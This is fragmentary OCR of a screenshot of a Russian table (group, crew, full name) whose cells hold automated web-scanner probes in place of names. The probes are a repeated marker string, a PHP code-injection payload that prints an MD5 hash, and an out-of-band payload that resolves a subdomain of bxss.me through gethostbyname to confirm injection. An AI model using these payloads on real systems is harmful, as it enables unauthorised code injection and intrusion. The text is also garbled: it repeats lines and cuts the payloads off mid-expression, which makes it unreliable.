
№
Группа
Экип Фио
1 pHqghUme
1 pHqghUme
1
";print(md5(31337));$a="
1 pHqghUme
1 pHqghUme
".gethostbyname(lc("hitus
№
Группа
1
".gethostbyname(lc("hitus"."hcalklja7b12e.bxss.me."))."A".chr